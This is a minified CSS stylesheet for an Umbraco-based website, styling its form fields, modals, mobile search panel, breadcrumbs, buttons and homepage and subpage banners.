input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field textarea{border:1px solid #707070;width:100%;max-width:100% !important;height:125px}.umbraco-forms-form form .umbraco-forms-field input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field textarea,.umbraco-forms-form form .umbraco-forms-field select{max-width:100% !important}.umbraco-forms-form form .umbraco-forms-field input[type=text].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=email].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=number].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=tel].input-validation-error,.umbraco-forms-form form .umbraco-forms-field textarea.input-validation-error,.umbraco-forms-form form .umbraco-forms-field select.input-validation-error{border:1px solid #e60000;background-color:#fff}.umbraco-forms-form form .umbraco-forms-field.has-error label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.ziporpostalcode input,.umbraco-forms-form form .umbraco-forms-field.zip input,.umbraco-forms-form form .umbraco-forms-field.zipcode input,.umbraco-forms-form form .umbraco-forms-field.postalcode input{text-transform:uppercase}.umbraco-forms-form form .umbraco-forms-field a{color:#c53f14;font-style:italic}.umbraco-forms-form form .umbraco-forms-field a:hover{color:#9d3615}.umbraco-forms-form form .umbraco-forms-field.checkbox .umbraco-forms-field-wrapper,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style input[type=checkbox],.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block !important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style label,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{line-height:25px;margin-bottom:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{margin-top:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block !important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.singlechoice>label{margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist .radioItem{display:inline-block;margin-right:50px;margin-bottom:5px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical .radioItem{display:block;margin-right:0}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist label{font-size:inherit;font-weight:800;vertical-align:top;color:#000}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{width:19px !important;height:19px !important;margin-right:5px;vertical-align:top;margin-top:3px;display:inline-block !important}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input:focus::after{border-color:#c53f14}@media(max-width: 767.98px){.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{margin-top:1px;margin-bottom:1px}}.umbraco-forms-form form .umbraco-forms-field.singlechoice.has-error .radiobuttonlist label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form form .umbraco-forms-field.recaptcha>div{overflow:hidden}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha{display:table}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha>div{margin:auto;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper>input{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msSelectFrontEnd{margin-top:10px;margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem{display:flex;align-items:center}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem>.text{padding-right:5px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove{padding:0px;background-color:rgba(0,0,0,0);box-shadow:none;color:#000;height:30px;width:30px;border:1px dotted rgba(0,0,0,0);transition:color .3s}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .text{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon{display:inline-block}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon::after{display:inline-block;content:"✕";font-size:16px;font-weight:700;padding-top:2px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:focus{color:#e60000;border:1px dotted #000}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:hover{color:#e60000}.umbraco-forms-form form .umbraco-forms-navigation{text-align:center}.umbraco-forms-form form .umbraco-forms-navigation .error-messages{color:#e60000;margin:30px auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul{list-style-type:none;padding:0}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul li:before{content:"*"}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound{margin-top:75px;max-width:844px;margin-left:auto;margin-right:auto}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner{padding:30px 30px}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner p:last-child{margin-bottom:0}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .errorHeadline{font-size:26px;line-height:1.2em;font-weight:700;margin-bottom:1em}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:274px;max-width:100%;margin:0 auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{padding-left:15px;padding-right:15px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover::after,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{background-color:#9d3615;color:#fff}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none !important}.modal-open{overflow:hidden}.modal .modal-header .btn-close{position:absolute;top:15px;right:15px;background-image:none;height:auto;line-height:1em;padding-top:.7rem}.modal .modal-header .btn-close .icon::before{content:"✕";font-size:20px;font-weight:700}.modal .modal-header .modal-title{padding-right:50px}.modal video,.modal iframe{width:100%}.modal.darkmode .modal-content{background-color:#000;color:#fff}.modal.darkmode .modal-content .modal-header{border-bottom:1px solid #363636}.modal.darkmode .modal-content .modal-header .btn-close{color:#fff;opacity:1}.modal.no-title .modal-content .modal-header{border:0;height:50px;padding:0}.modal.no-title .modal-content .modal-header .modal-title{display:none}#videoModal .modal-lg{max-width:1200px}#videoModal .modal-footer{display:none}#imagePostModal .modal-body{min-height:120px}#imagePostModal .modal-body img.fullimage{width:100%;transition:height .25s,width .25s,opacity .3s;background-color:#fff}#imagePostModal .modal-body .caption{margin-top:15px}#imagePostModal .modal-body .caption .captionHeadline{font-weight:800;margin-bottom:10px}#imagePostModal .modal-footer{display:none}.modal .modal-dialog.fullscreen{max-width:none}@media(min-width: 1000px){.modal .modal-dialog.very-large{max-width:991px}}.modal.fullscreen .modal-dialog{margin:auto;min-height:100%;background-color:#fff}.modal.fullscreen .modal-dialog .modal-content{background-color:#fff;color:#fff;border:none}.modal.fullscreen .modal-dialog .modal-content .modal-header{display:flex;height:60px;padding:0 15px;border-bottom:none;align-items:center}.modal.fullscreen .modal-dialog .modal-content .modal-header .close{margin:0;opacity:1;color:#000;background-color:rgba(0,0,0,0);width:42px;height:44px;display:block;padding:0;border-radius:5px;float:left}.modal.fullscreen .modal-dialog .modal-content .modal-header .close span{display:none}.modal.fullscreen .modal-dialog .modal-content .modal-header .close::after{content:"";font-family:"Font Awesome 6 Free";font-size:32px;font-weight:bold}.modal.fullscreen .modal-dialog .modal-content .modal-footer{display:none}.mobileSearchModal{position:relative;visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;transition:margin-top .3s;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px;max-height:calc(100vh - 80px);overflow-y:auto;padding-bottom:108px}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px 20px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}@media(max-width: 767.98px){body.mobileSearchModalOpen .mobileSearchModal{display:block;visibility:visible;margin-top:0vh}}@media(max-width: 767.98px){body.mobileSearchModalClosing .mobileSearchModal{visibility:visible}}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}main .breadcrumbs a:hover{color:#00833f}main .breadcrumbs.back li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}@media(max-width: 991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}}.btn{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}.btn:hover,.btn:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}.btn:hover,.btn:active{background-color:#005fc5;color:#fff}.btn-primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btn-primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btn-primary:hover,.btn-primary:active{padding-left:15px;padding-right:15px}.btn-primary:hover::after,.btn-primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btn-primary:hover,.btn-primary:active{background-color:#9d3615;color:#fff}a.btn-secondary{background-color:#6c757d;border-color:#6c757d}a.btn-secondary:hover{background-color:#5a6268;border-color:#5a6268}a.btnSample{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btnSample:hover,a.btnSample:active{cursor:pointer;background-color:#fff;text-decoration:none;color:#000}a.btn0d9aea{background-color:#0d9aea;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn0d9aea:hover,a.btn0d9aea:active{cursor:pointer;background-color:#0083cc;text-decoration:none;color:#fff}a.btn000000{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn000000:hover,a.btn000000:active{cursor:pointer;background-color:#000;text-decoration:none;color:#fff}a.btnOrange,button.btnOrange{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}a.btnOrange::after,button.btnOrange::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{padding-left:15px;padding-right:15px}a.btnOrange:hover::after,a.btnOrange:active::after,button.btnOrange:hover::after,button.btnOrange:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{background-color:#9d3615;color:#fff}a.btnOrangeNA,button.btnOrangeNA{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14;color:#fff;font-weight:700;border-radius:0;padding:10px 25px;min-width:fit-content;width:275px;max-width:100%}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#005fc5;color:#fff}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#9d3615}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url("/dist/img/button-arrow-orange.svg");content:" ";transition:width .2s;width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault,.btn.primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after,.btn.primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{padding-left:15px;padding-right:15px}.btnDefault:hover::after,.btnDefault:active::after,.btn.primary:hover::after,.btn.primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{background-color:#9d3615;color:#fff}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .banner-bg video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerSubpage .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerSubpage .banner-bg.non-mobile{display:none !important}}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .buttonLinks{margin-top:20px}main .bannerSubpage .buttonLinks a+a{margin-top:15px}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px 30px 60px}main .bannerSubpage.bannerHeightLarge{min-height:35vw}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}main .bannerSubpage.bcWidthNone .content{width:75%}main .bannerSubpage.overlay .content{color:#fff}main .bannerSubpage .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol10{background-color:rgba(0,0,0,.1)}main .bannerSubpage .ol20{background-color:rgba(0,0,0,.2)}main .bannerSubpage .ol30{background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol40{background-color:rgba(0,0,0,.4)}main .bannerSubpage .ol50{background-color:rgba(0,0,0,.5)}main .bannerSubpage .ol60{background-color:rgba(0,0,0,.6)}main .bannerSubpage .ol70{background-color:rgba(0,0,0,.7)}main .bannerSubpage .ol80{background-color:rgba(0,0,0,.8)}main .bannerSubpage .ol90{background-color:rgba(0,0,0,.9)}main .bannerSubpage .ol100{background-color:#000}@media(max-height: 800px){main .bannerSubpage .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerSubpage .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media(max-width: 991.98px){main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media(max-width: 575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0px}main .bannerSubpage .content a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}main .bannerHome .bannerSlides:not(.swiper-initialized) .bannerSlide+.bannerSlide{display:none}main .bannerHome .bannerSlide{margin-bottom:0;position:relative;height:630px;min-height:min(1200px,100vh - 167px);padding-bottom:148px;display:flex;align-items:center;background-color:#000}main .bannerHome .bannerSlide .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerHome .bannerSlide .banner-bg video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerHome .bannerSlide .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .banner-bg.non-mobile{display:none !important}}main .bannerHome .bannerSlide .bannerRow{display:flex;justify-content:flex-end}main .bannerHome .bannerSlide .content{position:relative;z-index:1;padding:30px 60px;margin-top:15px;margin-bottom:15px;width:75%;max-width:950px;color:#fff;background-color:rgba(56,63,81,.9)}@media(min-width: 576px){main .bannerHome .bannerSlide .content{transition:opacity .6s;opacity:0}}main .bannerHome .bannerSlide .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerHome .bannerSlide .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerHome .bannerSlide .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerHome .bannerSlide.swiper-slide-active .content{opacity:1}main .bannerHome .bannerSlide.overlay .content{color:#fff}main .bannerHome .bannerSlide .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol10{background-color:rgba(0,0,0,.1)}main .bannerHome .bannerSlide .ol20{background-color:rgba(0,0,0,.2)}main .bannerHome .bannerSlide .ol30{background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol40{background-color:rgba(0,0,0,.4)}main .bannerHome .bannerSlide .ol50{background-color:rgba(0,0,0,.5)}main .bannerHome .bannerSlide .ol60{background-color:rgba(0,0,0,.6)}main .bannerHome .bannerSlide .ol70{background-color:rgba(0,0,0,.7)}main .bannerHome .bannerSlide .ol80{background-color:rgba(0,0,0,.8)}main .bannerHome .bannerSlide .ol90{background-color:rgba(0,0,0,.9)}main .bannerHome .bannerSlide .ol100{background-color:#000}main .bannerHome .bannerTabs{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:44px}main .bannerHome .bannerTabs .tabs{max-width:1199px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .tabs .mobileOnly{display:none}main .bannerHome .bannerTabs .tabs ul{display:flex;padding-left:0;justify-content:center;margin-bottom:25px}main .bannerHome .bannerTabs .tabs ul li{list-style-type:none;display:inline-block;flex:1}main .bannerHome .bannerTabs .tabs ul li button{width:100%;height:100%;border:0;font-size:18px;font-weight:700;padding:14px;line-height:1.4em;border-left:1px solid #cacaca;position:relative}main .bannerHome .bannerTabs .tabs ul li button .top{width:100%;height:4px;position:absolute;top:0;left:0;pointer-events:none}main .bannerHome .bannerTabs .tabs ul li button:hover .top{background-color:#c53f14}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#9d3615}main .bannerHome .bannerTabs .tabs ul li:first-child button{border-left:0}main .bannerHome .bannerTabs .prevNext{display:flex;justify-content:space-between;max-width:255px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .prevNext button{background-color:#c53f14;min-width:102px;padding:0px 5px;text-transform:none;font-weight:500}main .bannerHome .bannerTabs .prevNext button:hover,main .bannerHome .bannerTabs .prevNext button:active{background-color:#9d3615}main .bannerHome .bannerTabs .prevNext button.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";margin-right:5px;font-size:12px}main .bannerHome .bannerTabs .prevNext button.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";margin-left:5px;font-size:12px}main .bannerHome.count-1 .prevNext{display:none}main .bannerHome.count-1 .bannerTabs .tabs{display:none}main .bannerHome.count-1 .bannerSlide .content{opacity:1}@media(max-height: 800px){main .bannerHome .bannerSlide .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerHome .bannerSlide .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerHome .bannerSlide .content .title{font-size:38px}main .bannerHome .bannerTabs .tabs ul li button{font-size:16px;padding:15px 10px}}@media(max-width: 991.98px){main .bannerHome .bannerSlide{padding-bottom:30px}main .bannerHome .bannerSlide .container{padding-left:15px;padding-right:15px}main .bannerHome .bannerSlide .content{margin-bottom:115px}main .bannerHome .bannerSlide .content .title{font-size:32px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;line-height:1.8em;margin-bottom:25px}main .bannerHome .bannerSlide .content a.btn{min-width:0;padding:8px 22px}main .bannerHome.count-1 .bannerSlide .content{margin-bottom:15px}main .bannerHome .bannerTabs .tabs ul li button{font-size:14px;line-height:1.2em;padding:10px 10px;min-height:56px}main .bannerHome .bannerTabs .prevNext button{font-size:14px}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .content{width:100%;margin-bottom:0}main .bannerHome .bannerSlide .content a.btn{font-size:16px;padding:6px 15px}main .bannerHome .bannerTabs{padding:8px}main .bannerHome .bannerTabs .prevNext{display:none}main .bannerHome .bannerTabs .tabs{display:flex;justify-content:center;align-items:center}main .bannerHome .bannerTabs .tabs button.mobileOnly{display:inline-block;background-color:rgba(0,0,0,0);box-shadow:none;padding:0;height:20px;width:20px;border:0}main .bannerHome .bannerTabs .tabs button.mobileOnly .text{display:none}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";transform:scaleX(-1);font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs ul{margin-bottom:0}main .bannerHome .bannerTabs .tabs ul li{flex:0 0}main .bannerHome .bannerTabs .tabs ul li button{display:block;width:20px;height:20px;padding:0;background-color:rgba(0,0,0,0);border:0;min-height:0}main .bannerHome .bannerTabs .tabs ul li button .top{margin:5px;width:10px;height:10px;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:50%;padding:0}main .bannerHome .bannerTabs .tabs ul li button:first-child .top{border:1px solid #fff}main .bannerHome .bannerTabs .tabs ul li button .text{display:none}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#00833f}}@media(max-width: 1199.98px){main .bannerHome{min-height:min(1100px,100vh - 80px - 108px)}}@media(max-width: 991.98px){main .bannerHome{min-height:min(1000px,100vh - 80px - 108px)}}@media(max-width: 767.98px){main .bannerHome{min-height:min(900px,100vh - 80px - 108px)}}@media(max-width: 575.98px){main .bannerHome .bannerSlide{height:600px;min-height:min(800px,100vh - 80px - 108px);padding-bottom:50px;align-items:flex-end}main .bannerHome .bannerSlide .content{padding:20px 15px;margin-top:15px}main .bannerHome .bannerSlide .content .title{font-size:28px;line-height:1.5em;margin-bottom:15px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;margin-bottom:0px}}

--- FILE ---
content_type: text/plain; charset=utf-8
